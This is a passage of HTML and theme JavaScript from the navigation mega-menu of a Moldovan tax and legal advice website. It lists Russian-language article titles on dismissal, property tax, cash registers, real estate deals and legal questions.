\u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_486","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_486" id="tdi_2_6ee" data-td_block_id="tdi_1_486" data-td_filter_value="" href="https://taxexpert.md/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_486"  id="tdi_3_867" data-td_block_id="tdi_1_486" data-td_filter_value="5" href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a><a class="mega-menu-sub-cat-tdi_1_486"  id="tdi_4_6e7" data-td_block_id="tdi_1_486" data-td_filter_value="58" href="https://taxexpert.md/category/articole/drept/">Drept</a><a class="mega-menu-sub-cat-tdi_1_486"  id="tdi_5_8e8" data-td_block_id="tdi_1_486" data-td_filter_value="6" href="https://taxexpert.md/category/articole/economie/">Economie</a><a class="mega-menu-sub-cat-tdi_1_486"  id="tdi_6_c2e" data-td_block_id="tdi_1_486" data-td_filter_value="4" href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a><a class="mega-menu-sub-cat-tdi_1_486"  id="tdi_7_072" data-td_block_id="tdi_1_486" data-td_filter_value="43" href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a><a class="mega-menu-sub-cat-tdi_1_486"  id="tdi_8_892" data-td_block_id="tdi_1_486" data-td_filter_value="7" href="https://taxexpert.md/category/articole/management/">Management</a></div></div><div id=tdi_1_486 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_486" data-td_block_id="tdi_1_486"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_486" data-td_block_id="tdi_1_486"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_e6e td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_e6e" ><script>var block_tdi_9_e6e = new tdBlock();
block_tdi_9_e6e.id = "tdi_9_e6e";
block_tdi_9_e6e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_e6e","tdc_css_class":"tdi_9_e6e","tdc_css_class_style":"tdi_9_e6e_rand_style"}';
block_tdi_9_e6e.td_column_number = "3";
block_tdi_9_e6e.block_type = "td_block_mega_menu";
block_tdi_9_e6e.post_count = "4";
block_tdi_9_e6e.found_posts = "134";
block_tdi_9_e6e.header_color = "";
block_tdi_9_e6e.ajax_pagination_infinite_stop = "";
block_tdi_9_e6e.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_e6e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_e6e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 